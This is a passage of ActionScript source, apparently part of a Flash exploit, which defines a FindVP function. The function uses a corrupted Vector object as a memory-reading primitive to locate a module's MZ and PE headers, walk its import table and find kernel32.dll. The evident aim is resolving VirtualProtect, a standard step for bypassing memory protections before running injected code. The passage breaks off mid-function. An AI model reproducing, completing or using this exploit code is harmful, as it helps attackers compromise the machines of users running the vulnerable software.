 5 // searches for the kernel32.VirtualProtect() address
6 static function FindVP():uint
7 {
8 try
9 {
10 // find IMAGE_DOS_HEADER
11 var u:uint, b0:uint = Get(GetAddr(_vu)) & 0xffff0000; // use Vector class pointer to search MZ
12 var b:uint = b0 - 0x800000 - _vuAddr;
13 for(var i:uint; i < 0x100; i++, b -= 0x10000){
14 // check 'MZ'
15 u = b >>> 2;
16 if (uint(_vu[u] & 0xffff) == 0x5a4d) break;
17 }
18 if (i >= 0x100) throw new Error("can't find MZ down from " + Hex(b0));
19
20 // get IMAGE_NT_HEADERS
21 u += 15;
22 u = (b + _vu[u]) >>> 2;
23 // check 'PE'
24 if (_vu[u] != 0x4550) throw new Error("can't find PE");
25
26 // get IMAGE_IMPORT_DIRECTORY
27 u += 33;
28 var size:uint = _vu[u] >>> 2
29 u = uint(b + _vu[--u]) >>> 2;
30
31 // find kernel32.dll
32 var oft:uint, ft:uint, j:uint;
33 u += 3;
34 for(i=3; i < size; i += 5, u += 5){
35 // check dll name
36 j = b + _vu[u];
37 if (ReadString(_vu, j/4, 12, j%4).toLowerCase() == "kernel32.dll") {
38 oft = _vu[u-3]; ft = _vu[u+1];
39 break;
40 }
41 }